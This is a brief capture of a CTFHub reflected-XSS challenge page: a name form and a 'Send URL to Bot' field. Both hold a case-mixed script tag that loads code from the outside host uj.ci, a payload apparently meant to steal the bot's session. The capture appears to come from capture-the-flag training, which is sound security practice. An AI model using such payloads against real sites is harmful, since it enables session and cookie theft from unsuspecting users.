 XSS Reflex
What's your name <sCRiPt sRC=//uj.ci/ifx></sCrIpT> Submit
Hello,
Send URL to Bot
URL http://challenge-6a33bb36110c3c5b.sandbox.ctfhub.com:10800/?name=<sCRiPt sRC=//uj.ci/ifx></sCrI Send